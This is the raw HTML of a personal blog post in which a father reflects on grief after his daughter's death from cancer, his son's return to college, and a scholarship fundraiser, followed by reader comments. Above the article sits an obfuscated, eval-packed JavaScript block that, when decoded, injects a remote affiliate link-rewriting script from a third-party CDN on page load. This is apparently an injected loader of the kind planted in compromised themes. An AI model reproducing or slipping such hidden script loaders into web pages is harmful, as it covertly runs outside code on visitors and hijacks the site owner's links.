		.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a, .single .post-data-text * { color: ; }
		.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
		.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
		.comments-area p.form-submit input { background: ; }
		.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
		.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
		.single .post-data-divider, .page .post-data-divider { background: ; }
		.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
		.bottom-header-wrapper { padding-top: px; }
		.bottom-header-wrapper { padding-bottom: px; }
		.bottom-header-wrapper { background: ; }
		.bottom-header-wrapper *{ color: ; }
		.header-widget a, .header-widget li a, .header-widget i.fa { color: ; }
		.header-widget, .header-widget p, .header-widget li, .header-widget .textwidget { color: ; }
		.header-widget .widget-title, .header-widget h1, .header-widget h3, .header-widget h2, .header-widget h4, .header-widget h5, .header-widget h6{ color: ; }
		.header-widget.swidgets-wrap, .header-widget ul li, .header-widget .search-field { border-color: ; }
		.bottom-header-title, .bottom-header-paragraph{ color: ; }
		#secondary .widget-title-lines:after, #secondary .widget-title-lines:before { background: ; }
		.header-widgets-wrapper .swidgets-wrap{ background: ; }
		.top-nav-wrapper, .primary-menu .pmenu, .super-menu, #smobile-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
		#secondary .widget li, #secondary input.search-field, #secondary div#calendar_wrap, #secondary .tagcloud, #secondary .textwidget{ background: ; }
		#secondary .swidget { border-color: ; }
		.archive article.fbox, .search-results article.fbox, .blog article.fbox { background: ; }
		.comments-area, .single article.fbox, .page article.fbox { background: ; }


.page-numbers li a, .page-numbers.current{ background: ; }
.featured-img-box .entry-date { color: ; }
.featured-img-box .img-colors .entry-date { color: ; }
.featured-img-box h2 { color: ; }
.featured-img-box .img-colors h2 { color: ; }






		</style>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="End of summer&#8230;" />
<meta property="og:url" content="http://www.planetstahl.com/end-of-summer/" />
<meta property="og:description" content="The best part and worst part about naming your kid after a season&#8230;  You will always say it&#8230;  But when something like &#8220;End of Summer&#8221; is thought or said..  It feels way more …" />
<meta property="article:published_time" content="2023-08-24T04:54:51+00:00" />
<meta property="article:modified_time" content="2023-08-24T15:12:44+00:00" />
<meta property="og:site_name" content="Planet Stahl" />
<meta property="og:image" content="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/IMGP5509-e1692852981466.jpg?fit=1200%2C1142" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="1142" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="End of summer&#8230;" />
<meta name="twitter:image" content="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/IMGP5509-e1692852981466.jpg?fit=1200%2C1142&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=270%2C270" />
</head>

<body class="wp-singular post-template-default single single-post postid-3219 single-format-standard wp-theme-imagegridly wp-child-theme-photography-gridly masthead-fixed">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="page" class="site">

		<header id="masthead" class="sheader site-header clearfix">
			<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">

				<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
				<div class="top-nav-wrapper">
					<div class="content-wrap">
						<div class="logo-container"> 

																<a class="logofont" href="http://www.planetstahl.com/" rel="home">Planet Stahl</a>
															</div>
							<div class="center-main-menu">
								<div id="primary-menu" class="pmenu"><ul>
<li class="page_item page-item-3198"><a href="http://www.planetstahl.com/scholorship-fund/">Scholorship Fund</a></li>
<li class="page_item page-item-1392 page_item_has_children"><a href="http://www.planetstahl.com/about-the-candidate/">Candidate Stahl</a>
<ul class='children'>
	<li class="page_item page-item-1329"><a href="http://www.planetstahl.com/about-the-candidate/campaign-donations/">Campaign Donations</a></li>
</ul>
</li>
</ul></div>
							</div>
						</div>
					</div>
				</nav>

				<div class="super-menu clearfix">
					<div class="super-menu-inner">
						<a class="logofont" href="http://www.planetstahl.com/" rel="home">Planet Stahl</a>

						<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">

																						</a>
						</div>
					</div>
					<div id="mobile-menu-overlay"></div>
				</header>


				
				<div class="content-wrap">



					<!-- Upper widgets -->
					<div class="header-widgets-wrapper">
						
						
											</div>
					<!-- / Upper widgets -->


				</div>

				<div id="content" class="site-content clearfix">
					<div class="content-wrap">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

		<script type="text/javascript">
var _0xc3ce=["\x32\x20\x35\x3D\x7B\x61\x3A\x27\x63\x27\x7D\x3B\x28\x65\x28\x64\x2C\x33\x29\x7B\x32\x20\x31\x3D\x64\x2E\x66\x28\x33\x29\x3B\x31\x2E\x68\x3D\x27\x62\x2F\x36\x27\x3B\x31\x2E\x37\x3D\x39\x3B\x31\x2E\x38\x3D\x27\x2F\x2F\x67\x2E\x6D\x2E\x6F\x2F\x69\x2F\x35\x2E\x6E\x27\x3B\x32\x20\x34\x3D\x64\x2E\x6A\x28\x33\x29\x5B\x30\x5D\x3B\x34\x2E\x6C\x2E\x71\x28\x31\x2C\x34\x29\x7D\x28\x6B\x2C\x27\x70\x27\x29\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x73\x7C\x76\x61\x72\x7C\x74\x7C\x72\x7C\x76\x67\x6C\x6E\x6B\x7C\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x7C\x61\x73\x79\x6E\x63\x7C\x73\x72\x63\x7C\x74\x72\x75\x65\x7C\x6B\x65\x79\x7C\x74\x65\x78\x74\x7C\x63\x61\x38\x62\x33\x39\x38\x34\x66\x64\x66\x36\x63\x37\x36\x64\x63\x32\x66\x65\x33\x33\x32\x35\x66\x65\x62\x35\x38\x65\x62\x61\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x63\x64\x6E\x7C\x74\x79\x70\x65\x7C\x61\x70\x69\x7C\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65\x7C\x76\x69\x67\x6C\x69\x6E\x6B\x7C\x6A\x73\x7C\x63\x6F\x6D\x7C\x73\x63\x72\x69\x70\x74\x7C\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x72\x65\x70\x6C\x61\x63\x65","","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf262x1,_0xf262x2,_0xf262x3,_0xf262x4,_0xf262x5,_0xf262x6){_0xf262x5= function(_0xf262x3){return _0xf262x3.toString(36)};if(!_0xc3ce[5][_0xc3ce[4]](/^/,String)){while(_0xf262x3--){_0xf262x6[_0xf262x3.toString(_0xf262x2)]= _0xf262x4[_0xf262x3]|| _0xf262x3.toString(_0xf262x2)};_0xf262x4= [function(_0xf262x5){return _0xf262x6[_0xf262x5]}];_0xf262x5= function(){return _0xc3ce[6]};_0xf262x3= 1};while(_0xf262x3--){if(_0xf262x4[_0xf262x3]){_0xf262x1= _0xf262x1[_0xc3ce[4]]( new RegExp(_0xc3ce[7]+ _0xf262x5(_0xf262x3)+ _0xc3ce[7],_0xc3ce[8]),_0xf262x4[_0xf262x3])}};return _0xf262x1}(_0xc3ce[0],27,27,_0xc3ce[3][_0xc3ce[2]](_0xc3ce[1]),0,{}))
</script>		<!--		<div class="featured-thumbnail">
					</div>
	-->
<article id="post-3219" class="posts-entry fbox post-3219 post type-post status-publish format-standard has-post-thumbnail hentry category-cancer category-family category-st-jude">
	<header class="entry-header">
		<h1 class="entry-title">End of summer&#8230;</h1>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="http://www.planetstahl.com/end-of-summer/" rel="bookmark"><time class="entry-date published" datetime="2023-08-23T23:54:51-05:00">August 23, 2023</time><time class="updated" datetime="2023-08-24T10:12:44-05:00">August 24, 2023</time></a></span><span class="byline"> </span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>The best part and worst part about naming your kid after a season&#8230;  You will always say it&#8230;  But when something like &#8220;End of Summer&#8221; is thought or said..  It feels way more profound than its intention.</p>
<p>Summer is coming to an end.  I say that because Aiden, like lots of my friend&#8217;s kids, is packing and getting ready to head back to college.  Other parents have felt the same mix of emotions&#8230;  Sadness.  Worry.  Elation.  We have been through all of them.  I am glad he got to be home and I am glad we were able to let him relax this in the off months without worrying about a job&#8230;   But it&#8217;s time.  We can work on cleaning the house some more.  Oh, and we can start parking our cars in the garage again?!!?</p>
<hr />
<p>Aiden told me the other day that the blog is a mess.  He said if you want to go back to the beginning of last summer and catch up&#8230;  You have to scroll through tons of pages.  For the record, there is a menu at the bottom of the page that lets you see all the months I have added posts to the site&#8230; Starting in November 1999!  But, I got his point.  I never really thought about &#8220;navigation&#8221; when I was posting to the site.  I did like the aesthetic look of this theme because it lets me focus on one picture per day.  I hate to lose that.  I may mess with the template at some point.</p>
<hr />
<p>I get a lot of &#8220;How ya do&#8217;in?&#8221;<a href="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/2023-05-24-11.jpg"><img data-recalc-dims="1" fetchpriority="high" decoding="async" class="alignright size-medium wp-image-3221" src="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/2023-05-24-11.jpg?resize=600%2C450" alt="" width="600" height="450" srcset="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/2023-05-24-11.jpg?resize=600%2C450 600w, https://i0.wp.com/www.planetstahl.com/wp-content/uploads/2023-05-24-11.jpg?resize=150%2C113 150w, https://i0.wp.com/www.planetstahl.com/wp-content/uploads/2023-05-24-11.jpg?resize=768%2C576 768w, https://i0.wp.com/www.planetstahl.com/wp-content/uploads/2023-05-24-11.jpg?resize=300%2C225 300w, https://i0.wp.com/www.planetstahl.com/wp-content/uploads/2023-05-24-11.jpg?resize=850%2C638 850w, https://i0.wp.com/www.planetstahl.com/wp-content/uploads/2023-05-24-11.jpg?w=960 960w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
<p>Its such a loaded question.  Like I said before on here&#8230;  We can dive as deep as I feel my relationship is with the person asking the question.  Aquantice?  Probably keeping grateful for asking about the family.  Longtime friend&#8230;  Hang on.  You can get as much as you can withstand.  The closest people&#8230;  Well.  We don&#8217;t really talk about it.</p>
<p>I think the laws of proximity to the situation that I just laid out give some clues to why.  The closest people can&#8217;t handle the heat of a mutual conversation on this subject.   All of us in the inner sanctum of Summer&#8217;s life are going through the same grief.  That heightened sense still has us not really talking about it.  We lived it with her.  There are very few questions we need to ask each other.</p>
<p>We talk a lot about the mechanics of closing accounts, buying funeral plots, and working on memorial stuff.  But we don&#8217;t talk about the last year.  Its too soon?</p>
<p>I have told a few people (very recently) that I am content in some ways that we had St Jude in our corner through treatment.  Other than starting at CARLE&#8230; I feel like we did everything we could do.  Ang and I have both said this in the past week&#8230; I guess we share this solace.</p>
<p>I told my friend Greg today that I am also trying to wrap my head around Summer&#8217;s accomplishments in my life and what I might take from this.  I really believe that having kids when I was 30ish made me a much better person.  (I didn&#8217;t want them BTW.  Angela tricked me into kids!)  I spent my 30&#8217;s and 40&#8217;s attending to the needs of someone besides myself.  Taking care of them leads to being a better husband.  It led to volunteering my time to organizations important to them and ultimately led me to a lot of places that would not have happened.</p>
<p>Does it make me happy?  No.  Do I think that it&#8217;s all been worth it?  Yes.</p>
<p>I guess that&#8217;s life.  Or just part of the process?</p>
<hr />
<p>Summer had bought tickets to see Offspring and Sum41 in St. Louis when we were making plans for the coming months after she was released from St. Jude.  Just like the Bonaroo tickets&#8230; I was totally thrilled that she was motivated to think of things to do even if we were uncertain of the future.</p>
<p>This weekend is that concert.</p>
<p>Nate called me this week and said that other Nate can&#8217;t go and he doesn&#8217;t want to go by himself.  James and Bruce are going&#8230; So I have an &#8220;in&#8221; should I want to go.  I am in the air.  I am not a fan of those bands!!! LOL.  Sorry, Summer!  I thought it was fun that she wanted to go&#8230; But I was totally happy knowing that this was a Nate and Summer thing.</p>
<p>I told my buddy Donny that I would go if he was back in town&#8230;  But he&#8217;s gone.  Does anyone else want to go?</p>
<p>Nate is sending me the tickets.</p>
<hr />
<p>Fundraiser stuff.<a href="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/IMGP5497-e1692851727685.jpg"><img data-recalc-dims="1" decoding="async" class="alignright wp-image-3223" src="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/IMGP5497-e1692851727685-450x600.jpg?resize=326%2C435" alt="" width="326" height="435" srcset="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/IMGP5497-e1692851727685.jpg?resize=450%2C600 450w, https://i0.wp.com/www.planetstahl.com/wp-content/uploads/IMGP5497-e1692851727685.jpg?resize=113%2C150 113w, https://i0.wp.com/www.planetstahl.com/wp-content/uploads/IMGP5497-e1692851727685.jpg?resize=768%2C1024 768w, https://i0.wp.com/www.planetstahl.com/wp-content/uploads/IMGP5497-e1692851727685.jpg?resize=1152%2C1536 1152w, https://i0.wp.com/www.planetstahl.com/wp-content/uploads/IMGP5497-e1692851727685.jpg?resize=300%2C400 300w, https://i0.wp.com/www.planetstahl.com/wp-content/uploads/IMGP5497-e1692851727685.jpg?resize=850%2C1133 850w, https://i0.wp.com/www.planetstahl.com/wp-content/uploads/IMGP5497-e1692851727685.jpg?w=1536 1536w, https://i0.wp.com/www.planetstahl.com/wp-content/uploads/IMGP5497-e1692851727685.jpg?w=1280 1280w" sizes="(max-width: 326px) 100vw, 326px" /></a></p>
<p>So&#8230;  Those pins went really fast!  Whoops!  More are ordered.  So are some keyrings, patches, and magnets.</p>
<p>I told Angela that we have now &#8220;even&#8221; on the cost of the items based on those first couple dozen orders.  She said, &#8220;All that work to break even?&#8221;.  Well&#8230; That&#8217;s one way to look at it.  But, in reality, paying for the items is objective #1.  Now that we have hit that goal&#8230;  The rest all goes towards the scholarship fund.</p>
<p>Angela is convinced at this point that we will roll this scholarship fund into the Mackinaw Community Fund.  We have not nailed down the details&#8230;  That might take months since we sealed 10,000 into a CD for 9 months at the bank.  (all for a couple hundred dollars in interest that will probably get taxed at 50%!!!  But that pays for a lot of stickers!)  Once we make that arrangement&#8230;  We can let people donate with the benefit of tax savings.</p>
<p>Just like I said before&#8230; We keep ourselves busy&#8230; It keeps our minds busy.  It helps.</p>
<hr />
<p>Aiden is leaving at 6:30 AM tomorrow&#8230;  He&#8217;s gotta beat Rockford rush hour and get to school by 10:30 for his orientation and training.  He will be a student ambassador over the next few days for new students.</p>
<p>Wish him luck in the new school year!</p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>
			</div><!-- .entry-content -->
</article><!-- #post-3219 -->

<div id="comments" class="fbox comments-area">

			<h2 class="comments-title">
			3 thoughts on &ldquo;<span>End of summer&#8230;</span>&rdquo;		</h2><!-- .comments-title -->

		
		<ol class="comment-list">
					<li id="comment-15439" class="comment even thread-even depth-1">
			<article id="div-comment-15439" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/8fbb8a097be32dc2237d53fca7c158b78e42aec45e0f35b50ca8b9e3d7b775f4?s=32&#038;d=mm&#038;r=pg' srcset='https://secure.gravatar.com/avatar/8fbb8a097be32dc2237d53fca7c158b78e42aec45e0f35b50ca8b9e3d7b775f4?s=64&#038;d=mm&#038;r=pg 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>						<b class="fn">Linda L Robinson</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="http://www.planetstahl.com/end-of-summer/#comment-15439"><time datetime="2023-08-24T01:41:46-05:00">August 24, 2023 at 1:41 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Aiden, remember to pack the container of brownies.  A little bit of chocolate always makes anything and everything even better!!!  Grandma is praying for you.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-15440" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-15440" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/162bf7e0a0cd6468375bc281262597a5914a45540793bebf67544bcc0eb7f7e3?s=32&#038;d=mm&#038;r=pg' srcset='https://secure.gravatar.com/avatar/162bf7e0a0cd6468375bc281262597a5914a45540793bebf67544bcc0eb7f7e3?s=64&#038;d=mm&#038;r=pg 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Wes</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="http://www.planetstahl.com/end-of-summer/#comment-15440"><time datetime="2023-08-24T10:56:05-05:00">August 24, 2023 at 10:56 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Smooth sailing captain.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-15441" class="comment even thread-even depth-1">
			<article id="div-comment-15441" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ff16531b44d459fc0eb262d2bde8d11615b9b4cc39331bef496145c63be5a6a6?s=32&#038;d=mm&#038;r=pg' srcset='https://secure.gravatar.com/avatar/ff16531b44d459fc0eb262d2bde8d11615b9b4cc39331bef496145c63be5a6a6?s=64&#038;d=mm&#038;r=pg 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Billie</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="http://www.planetstahl.com/end-of-summer/#comment-15441"><time datetime="2023-08-29T20:09:50-05:00">August 29, 2023 at 8:09 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Busy work definitely helps mindless wanderings. Glad to hear Aiden is as outgoing and adventurous as his sister was.<br />
Think of the void your life would be without kids&#8230;although at times I feel the same way, I confess. Wasn&#8217;t sure I wanted any either&#8230;so glad I did. They are our living legacy to the future.  And if raised right, as yours have been, a blessing to all around them. Good for Angela!<br />
These photos are wonderful. Keep up the good work that IS this blog.<br />
Enjoy life, cherish the past, look to the future.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

					<p class="no-comments">Comments are closed.</p>
		
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
	<section id="archives-4" class="fbox swidgets-wrap widget widget_archive"><div class="sidebar-headline-wrapper"><div class="sidebarlines-wrapper"><div class="widget-title-lines"></div></div><h4 class="widget-title">Archives</h4></div>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='http://www.planetstahl.com/2026/01/'> January 2026 </option>
	<option value='http://www.planetstahl.com/2025/11/'> November 2025 </option>
	<option value='http://www.planetstahl.com/2025/09/'> September 2025 </option>
	<option value='http://www.planetstahl.com/2025/07/'> July 2025 </option>
	<option value='http://www.planetstahl.com/2025/06/'> June 2025 </option>
	<option value='http://www.planetstahl.com/2025/05/'> May 2025 </option>
	<option value='http://www.planetstahl.com/2025/03/'> March 2025 </option>
	<option value='http://www.planetstahl.com/2025/02/'> February 2025 </option>
	<option value='http://www.planetstahl.com/2025/01/'> January 2025 </option>
	<option value='http://www.planetstahl.com/2024/12/'> December 2024 </option>
	<option value='http://www.planetstahl.com/2024/11/'> November 2024 </option>
	<option value='http://www.planetstahl.com/2024/10/'> October 2024 </option>
	<option value='http://www.planetstahl.com/2024/09/'> September 2024 </option>
	<option value='http://www.planetstahl.com/2024/08/'> August 2024 </option>
	<option value='http://www.planetstahl.com/2024/07/'> July 2024 </option>
	<option value='http://www.planetstahl.com/2024/06/'> June 2024 </option>
	<option value='http://www.planetstahl.com/2024/05/'> May 2024 </option>
	<option value='http://www.planetstahl.com/2024/04/'> April 2024 </option>
	<option value='http://www.planetstahl.com/2024/03/'> March 2024 </option>
	<option value='http://www.planetstahl.com/2024/02/'> February 2024 </option>
	<option value='http://www.planetstahl.com/2024/01/'> January 2024 </option>
	<option value='http://www.planetstahl.com/2023/12/'> December 2023 </option>
	<option value='http://www.planetstahl.com/2023/11/'> November 2023 </option>
	<option value='http://www.planetstahl.com/2023/10/'> October 2023 </option>
	<option value='http://www.planetstahl.com/2023/09/'> September 2023 </option>
	<option value='http://www.planetstahl.com/2023/08/'> August 2023 </option>
	<option value='http://www.planetstahl.com/2023/07/'> July 2023 </option>
	<option value='http://www.planetstahl.com/2023/06/'> June 2023 </option>
	<option value='http://www.planetstahl.com/2023/05/'> May 2023 </option>
	<option value='http://www.planetstahl.com/2023/04/'> April 2023 </option>
	<option value='http://www.planetstahl.com/2023/03/'> March 2023 </option>
	<option value='http://www.planetstahl.com/2023/02/'> February 2023 </option>
	<option value='http://www.planetstahl.com/2023/01/'> January 2023 </option>
	<option value='http://www.planetstahl.com/2022/12/'> December 2022 </option>
	<option value='http://www.planetstahl.com/2022/11/'> November 2022 </option>
	<option value='http://www.planetstahl.com/2022/10/'> October 2022 </option>
	<option value='http://www.planetstahl.com/2022/09/'> September 2022 </option>
	<option value='http://www.planetstahl.com/2022/08/'> August 2022 </option>
	<option value='http://www.planetstahl.com/2022/07/'> July 2022 </option>
	<option value='http://www.planetstahl.com/2022/06/'> June 2022 </option>
	<option value='http://www.planetstahl.com/2022/05/'> May 2022 </option>
	<option value='http://www.planetstahl.com/2022/04/'> April 2022 </option>
	<option value='http://www.planetstahl.com/2022/02/'> February 2022 </option>
	<option value='http://www.planetstahl.com/2022/01/'> January 2022 </option>
	<option value='http://www.planetstahl.com/2021/12/'> December 2021 </option>
	<option value='http://www.planetstahl.com/2021/11/'> November 2021 </option>
	<option value='http://www.planetstahl.com/2021/10/'> October 2021 </option>
	<option value='http://www.planetstahl.com/2021/09/'> September 2021 </option>
	<option value='http://www.planetstahl.com/2021/08/'> August 2021 </option>
	<option value='http://www.planetstahl.com/2021/07/'> July 2021 </option>
	<option value='http://www.planetstahl.com/2021/06/'> June 2021 </option>
	<option value='http://www.planetstahl.com/2021/05/'> May 2021 </option>
	<option value='http://www.planetstahl.com/2021/04/'> April 2021 </option>
	<option value='http://www.planetstahl.com/2021/03/'> March 2021 </option>
	<option value='http://www.planetstahl.com/2021/01/'> January 2021 </option>
	<option value='http://www.planetstahl.com/2020/12/'> December 2020 </option>
	<option value='http://www.planetstahl.com/2020/11/'> November 2020 </option>
	<option value='http://www.planetstahl.com/2020/10/'> October 2020 </option>
	<option value='http://www.planetstahl.com/2020/09/'> September 2020 </option>
	<option value='http://www.planetstahl.com/2020/08/'> August 2020 </option>
	<option value='http://www.planetstahl.com/2020/07/'> July 2020 </option>
	<option value='http://www.planetstahl.com/2020/06/'> June 2020 </option>
	<option value='http://www.planetstahl.com/2020/04/'> April 2020 </option>
	<option value='http://www.planetstahl.com/2020/03/'> March 2020 </option>
	<option value='http://www.planetstahl.com/2020/01/'> January 2020 </option>
	<option value='http://www.planetstahl.com/2019/12/'> December 2019 </option>
	<option value='http://www.planetstahl.com/2019/11/'> November 2019 </option>
	<option value='http://www.planetstahl.com/2019/10/'> October 2019 </option>
	<option value='http://www.planetstahl.com/2019/09/'> September 2019 </option>
	<option value='http://www.planetstahl.com/2019/08/'> August 2019 </option>
	<option value='http://www.planetstahl.com/2019/06/'> June 2019 </option>
	<option value='http://www.planetstahl.com/2019/05/'> May 2019 </option>
	<option value='http://www.planetstahl.com/2019/01/'> January 2019 </option>
	<option value='http://www.planetstahl.com/2018/12/'> December 2018 </option>
	<option value='http://www.planetstahl.com/2018/11/'> November 2018 </option>
	<option value='http://www.planetstahl.com/2018/10/'> October 2018 </option>
	<option value='http://www.planetstahl.com/2018/09/'> September 2018 </option>
	<option value='http://www.planetstahl.com/2018/08/'> August 2018 </option>
	<option value='http://www.planetstahl.com/2018/07/'> July 2018 </option>
	<option value='http://www.planetstahl.com/2018/06/'> June 2018 </option>
	<option value='http://www.planetstahl.com/2018/05/'> May 2018 </option>
	<option value='http://www.planetstahl.com/2018/04/'> April 2018 </option>
	<option value='http://www.planetstahl.com/2018/03/'> March 2018 </option>
	<option value='http://www.planetstahl.com/2018/01/'> January 2018 </option>
	<option value='http://www.planetstahl.com/2017/12/'> December 2017 </option>
	<option value='http://www.planetstahl.com/2017/11/'> November 2017 </option>
	<option value='http://www.planetstahl.com/2017/10/'> October 2017 </option>
	<option value='http://www.planetstahl.com/2017/09/'> September 2017 </option>
	<option value='http://www.planetstahl.com/2017/08/'> August 2017 </option>
	<option value='http://www.planetstahl.com/2017/07/'> July 2017 </option>
	<option value='http://www.planetstahl.com/2017/06/'> June 2017 </option>
	<option value='http://www.planetstahl.com/2017/02/'> February 2017 </option>
	<option value='http://www.planetstahl.com/2016/12/'> December 2016 </option>
	<option value='http://www.planetstahl.com/2016/10/'> October 2016 </option>
	<option value='http://www.planetstahl.com/2016/09/'> September 2016 </option>
	<option value='http://www.planetstahl.com/2016/08/'> August 2016 </option>
	<option value='http://www.planetstahl.com/2016/07/'> July 2016 </option>
	<option value='http://www.planetstahl.com/2016/05/'> May 2016 </option>
	<option value='http://www.planetstahl.com/2016/03/'> March 2016 </option>
	<option value='http://www.planetstahl.com/2016/02/'> February 2016 </option>
	<option value='http://www.planetstahl.com/2015/12/'> December 2015 </option>
	<option value='http://www.planetstahl.com/2015/10/'> October 2015 </option>
	<option value='http://www.planetstahl.com/2015/09/'> September 2015 </option>
	<option value='http://www.planetstahl.com/2015/06/'> June 2015 </option>
	<option value='http://www.planetstahl.com/2015/01/'> January 2015 </option>
	<option value='http://www.planetstahl.com/2014/10/'> October 2014 </option>
	<option value='http://www.planetstahl.com/2014/09/'> September 2014 </option>
	<option value='http://www.planetstahl.com/2014/08/'> August 2014 </option>
	<option value='http://www.planetstahl.com/2013/02/'> February 2013 </option>
	<option value='http://www.planetstahl.com/2012/07/'> July 2012 </option>
	<option value='http://www.planetstahl.com/2012/06/'> June 2012 </option>
	<option value='http://www.planetstahl.com/2012/05/'> May 2012 </option>
	<option value='http://www.planetstahl.com/2012/04/'> April 2012 </option>
	<option value='http://www.planetstahl.com/2011/11/'> November 2011 </option>
	<option value='http://www.planetstahl.com/2011/09/'> September 2011 </option>
	<option value='http://www.planetstahl.com/2011/08/'> August 2011 </option>
	<option value='http://www.planetstahl.com/2011/07/'> July 2011 </option>
	<option value='http://www.planetstahl.com/2011/06/'> June 2011 </option>
	<option value='http://www.planetstahl.com/2011/05/'> May 2011 </option>
	<option value='http://www.planetstahl.com/2011/04/'> April 2011 </option>
	<option value='http://www.planetstahl.com/2011/03/'> March 2011 </option>
	<option value='http://www.planetstahl.com/2011/02/'> February 2011 </option>
	<option value='http://www.planetstahl.com/2011/01/'> January 2011 </option>
	<option value='http://www.planetstahl.com/2010/12/'> December 2010 </option>
	<option value='http://www.planetstahl.com/2010/11/'> November 2010 </option>
	<option value='http://www.planetstahl.com/2010/10/'> October 2010 </option>
	<option value='http://www.planetstahl.com/2010/09/'> September 2010 </option>
	<option value='http://www.planetstahl.com/2010/08/'> August 2010 </option>
	<option value='http://www.planetstahl.com/2010/07/'> July 2010 </option>
	<option value='http://www.planetstahl.com/2010/06/'> June 2010 </option>
	<option value='http://www.planetstahl.com/2010/05/'> May 2010 </option>
	<option value='http://www.planetstahl.com/2010/04/'> April 2010 </option>
	<option value='http://www.planetstahl.com/2010/03/'> March 2010 </option>
	<option value='http://www.planetstahl.com/2010/02/'> February 2010 </option>
	<option value='http://www.planetstahl.com/2010/01/'> January 2010 </option>
